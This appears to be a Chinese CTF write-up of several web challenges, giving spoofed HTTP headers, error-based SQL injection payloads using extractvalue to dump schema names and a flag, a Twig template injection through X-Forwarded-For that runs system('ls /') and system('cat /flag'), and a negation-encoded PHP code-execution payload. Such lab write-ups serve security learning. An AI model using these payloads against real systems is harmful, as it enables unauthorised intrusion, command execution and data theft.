
http标头
Date :Tue, 20 Aug 2024 00:00:00 GMT
User-Agent : BlackMonkey
Cookie:cookie=BlackMonkey
Referer:wukong
X-Forwarded-For:127.0.0.1

ez_sql
报错注入
爆出数据库名字
-1'and(select extractvalue(1,concat('~',(select database()))))
爆出所有数据库名
-1'and(select extractvalue(1,concat('~',(select group_concat(schema_name) from information_schema.schemata))))#
爆出数据库ctf下所有的表
-1'and(select extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='ctf'))))#
爆出test_db数据库下test_tb表所有的列名
-1'and(select extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_name="ctf" and table_schema='flag'))))#
查询flag
-1'and(select extractvalue(1,concat('~',(select substr((select data from flag), 1 , 31)))))# 0-30位 左边30位-1'and(select extractvalue(1,concat('~',(select substr((select data from flag), 31 , 60)))))# 31-60位 右边边31位
看看ip
xff注入
X-Forwarded-For: 1 测试可否回显
PHP可能存在Twig模版注入漏洞
X-Forwarded-For: {{7*7}} 执行
X-Forwarded-For: {{system('ls /')}}爆表
X-Forwarded-For: {{system('cat /flag')}} payload

青春莫尔斯冲锋狙不会梦到pro速帕里46轮椅人
无符号rce,直接尝试各种脚本,首先异或是不行的,或貌似可以,但取反简单,我就去抄了个取反的
payload:(~%8F%97%8F%96%91%99%90)();
![[MRCTF2020]Xor](https://img2023.cnblogs.com/blog/3546358/202410/3546358-20241028134053963-1108959140.png)